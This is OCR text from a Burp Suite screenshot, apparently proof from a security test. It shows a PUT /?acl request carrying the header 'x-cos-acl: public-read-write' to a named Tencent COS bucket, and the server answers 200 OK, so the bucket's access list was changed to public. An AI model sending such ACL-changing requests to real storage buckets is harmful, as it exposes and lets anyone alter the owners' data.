 Burp Project Intruder Repeater Window Help Logger++ DomainHunter Turbo Intruder Burp Suite Professional v2022.2.4 - Temporary Project - licensed to goo...
JSON Web Tokens HaE DomainHunterPro CaA APIKit Passive Scan Client ShiroScan DaE Burp Bounty Free
Autorize xssValidator Struts Finder FastjsonScan Software Vulnerability Scanner Logger++ Knife CSRF Token Tracker
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Send Cancel < ▼ > ▼ Target: https://houxian-7kltn-1310031509.cos.ap-beijing.myqcloud.com HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 PUT /?acl HTTP/1.1
2 Host: houxian-7kltn-1310031509.cos.ap-beijing.myqcloud.com
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close
17 x-cos-acl: public-read-write
18
19
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Content-Length: 0
3 Connection: close
4 Date: Wed, 27 Jul 2022 10:37:58 GMT
5 Server: tencent-cos
6 x-cos-request-id:
7
8
? Search... 0 matches
Inspector
x-cos-acl: public-read-write
Decoded from: Select
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 16
Name Value
Host houxian-7kltn-13100...
Cache-Control max-age=0
Sec-Ch-Ua "(Not(A:Brand";v="8"...
Sec-Ch-Ua-Mobile ?0
Sec-Ch-Ua-Platform "Windows"
Upgrade-Insecure-Re... 1
User-Agent Mozilla/5.0 (Windows...
Accept text/html,application...
Done 179 bytes | 720 millis